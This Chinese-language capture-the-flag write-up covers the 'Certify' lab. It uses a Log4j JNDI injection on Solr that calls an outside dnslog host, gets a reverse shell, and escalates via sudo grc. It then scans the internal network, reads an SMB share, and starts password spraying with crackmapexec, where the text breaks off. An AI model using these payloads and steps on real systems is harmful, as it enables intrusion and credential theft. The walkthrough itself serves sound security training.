春秋云境 Certify WP
春秋云境 Certify WP
Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
- Solr
- AD CS
- SMB
- Kerberos
- 域渗透
flag01
正常打开站点什么都没有,fscan扫一下

这里发现solr,并且有log4j2


dnslog验证一下
39.99.132.181:8983/solr/admin/cores?action=${jndi:ldap://ibh708.dnslog.cn}

利用工具获取shell

成功反弹

这里找到了提权方式
sudo grc --pty /bin/sh
python3 -c 'import pty;pty.spawn("/bin/bash")'
获得flag01

flag02
这里先看一下ip

上传fscan扫描(这里其实还有一台CA01服务器,不知道为什么没扫出来)
172.22.9.47:22 open
172.22.9.19:80 open
172.22.9.19:22 open
172.22.9.7:88 open
172.22.9.47:21 open
172.22.9.26:445 open
172.22.9.47:445 open
172.22.9.7:445 open
172.22.9.47:139 open
172.22.9.26:139 open
172.22.9.7:139 open
172.22.9.7:135 open
172.22.9.26:135 open
172.22.9.47:80 open
172.22.9.7:80 open
172.22.9.19:8983 open
[*] NetInfo
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] NetInfo
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] OsInfo 172.22.9.47 (Windows 6.1)
[*] WebTitle http://172.22.9.19:8983 code:302 len:0 title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin
[+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
简单分析一下:
172.22.9.19
已经拿下
172.22.9.47
fileserver
172.22.9.26
域内 DESKTOP-CBKTVMO.xiaorang.lab
172.22.9.7
DC poc-yaml-active-directory-certsrv-detect
题目考点写了个SMB,估计是有SMB服务,那肯定是fileserver这台ubuntu上存在,用smbclient连了一下果然连上去了

然后在secret目录获得flag

flag03&flag04
这里拿到了个数据库,看了一下有个user表里有密码但没用户名,又有一个表有一堆用户名

进行爆破
crackmapexec smb 172.22.9.26 -u user.txt -p password.txt
